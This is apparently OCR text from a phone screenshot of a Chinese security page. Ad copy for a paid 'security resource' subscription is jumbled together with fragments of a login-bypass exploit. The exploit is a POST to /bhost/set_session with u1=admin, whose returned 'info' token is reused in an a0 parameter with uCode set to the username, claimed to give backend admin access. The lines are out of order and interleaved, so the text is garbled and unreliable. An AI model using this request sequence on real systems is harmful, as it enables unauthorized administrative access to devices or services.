
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
獲取INFO字段，u1參數值爲用戶名
POST
线
/bhost/set_session
网络安全从拥有一个资源大全开始！
獲得:
HTTP/1.1Host:xx.xx.xx.xxu1=admin&m1=
现在购买仅需99元一年！续费还享八折！
{"result":true,"info":"1562205376847","ErrMsg
详细介绍
注册登陆
":""}
代入INFO字段進入如下請求a0參數值中
uCode參數值爲用戶名
利用後可成功登錄後臺
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END